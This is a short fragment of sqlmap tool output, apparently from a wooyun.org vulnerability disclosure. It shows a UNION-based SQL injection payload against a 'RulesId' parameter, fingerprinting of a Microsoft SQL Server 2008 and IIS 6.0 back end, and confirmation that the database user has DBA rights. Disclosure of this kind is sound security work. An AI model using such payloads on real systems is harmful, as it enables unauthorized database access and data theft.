 Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: RulesId=-3895 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(98)+CH
AR(113)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(83)+CHAR(101)+CHAR(88)+CHAR(
113)+CHAR(108)+CHAR(101)+CHAR(88)+CHAR(106)+CHAR(104)+CHAR(68)+CHAR(101)+CHAR(11
8)+CHAR(76)+CHAR(73)+CHAR(113)+CHAR(119)+CHAR(83)+CHAR(83)+CHAR(113)+CHAR(85)+CH
AR(71)+CHAR(87)+CHAR(79)+CHAR(74)+CHAR(72)+CHAR(79)+CHAR(111)+CHAR(72)+CHAR(81)+
CHAR(85)+CHAR(86)+CHAR(98)+CHAR(74)+CHAR(100)+CHAR(70)+CHAR(121)+CHAR(76)+CHAR(8
9)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113),NULL,NULL,NULL-- -
---
[16:27:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[16:27:24] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org